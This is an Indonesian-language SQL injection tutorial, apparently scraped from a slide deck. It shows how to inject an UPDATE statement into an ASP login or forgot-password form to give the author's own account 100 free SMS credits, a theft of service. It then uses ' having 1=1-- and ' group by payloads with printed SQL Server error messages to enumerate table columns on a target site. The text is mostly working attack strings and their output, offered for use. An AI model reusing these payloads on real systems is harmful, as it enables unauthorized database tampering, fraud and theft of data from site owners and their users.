account yang digunakan untuk mengirim sms itu, jadi account itu harus ada

nilainya dan untuk itu kita harus mengisinya dengan cara membelinya...ok ok

NO CARDING HERE!!! heheheh...so gemana neh??? karena kita ini orang-orang

kere hehehe so kita inject aja....sebelumnya kita harus jadi member kan

gratis ini daftarnya...

setelah kita jadi member dengan id : fuzk3 dan pass: Vero...kita log ke situs

itu dengan id kita, cari tahu string khusus yang digunakan web itu untuk

menghitung account sms kita, misalnya : cell

nah, inilah injectnya....cari login inputan lagi misal /member.asp nah disitu

ada input box id dan pass...kita Inject dengan :

' UPDATE [namadatabase] SET [charkhusus] = [nilai] WHERE [namakolom] =

'[char_id]'-contoh :

' UPDATE UserDb set cell=100 where userid ='fuzk3'-- (inget neh)

sep, nah klo muncul error : userid not found kita isa cari input di forgot

password : dengan inputan sama...jreeen ketika di jalankan ga ada error apaapa..kembali login lalu...jreeeeeenng...liha cell mu itu waduh 100 cell enak

neh sms seratus kali....kiekiekie...SUKSES BRO!!! :)

Nah, klo dah dapet targetnya sekarang tinggal input SQL Querynya di

input boxnya :

www.target.com/ login.asp >> contoh target

www.target.com/ login.asp? err=Invalid_ password >> persan error yang

dapat di eksploitasi seperti biasa kalau ingin cari n tes vuln

engganya tuh

situs kita ketikan ' having 1=1-- di input box atau URL error tadi ,

contoh : www.target.com/ login.asp? err=' having 1=1-- then,....

Microsoft OLE DB Provider for SQL Server (0x80040E14)

Column 'Users.UserID' is invalid in the select list because it is

not contained in an aggregate function and there is no GROUP BY clause

itu error messagesnya, kini kita group field UserID dari table

Users,

stringnya : ' group by UserID -then,...

Microsoft OLE DB Provider for SQL Server (0x80040E14)

Column 'Users.ClientName' is invalid in the select list

because it is not contained in either an aggregate function or the

GROUP BY clause.

muncul lagi error seperti itu....lalu lagi kita Group. Kini

stringnya

adalah ' group by

field1,field2 -contoh : ' group by UserID,ClientName -then,...

Microsoft OLE DB Provider for SQL Server (0x80040E14)

Column 'Users.UserName' is invalid in the select list because it is

not contained in either an aggregate function or the GROUP BY clause.](https://image.slidesharecdn.com/injectionsql-140221040043-phpapp02/75/Injection-sql-2-2048.jpg)